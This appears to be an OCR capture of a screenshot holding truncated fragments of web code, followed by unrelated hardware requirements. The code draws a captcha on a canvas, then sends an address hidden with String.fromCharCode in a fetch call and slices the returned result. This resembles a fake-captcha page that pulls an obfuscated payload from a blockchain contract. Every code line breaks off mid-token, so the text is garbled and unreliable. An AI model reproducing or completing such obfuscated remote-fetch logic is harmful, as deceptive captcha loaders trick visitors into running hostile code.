
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory leaks
Disk:
high-speed SSD 120 GB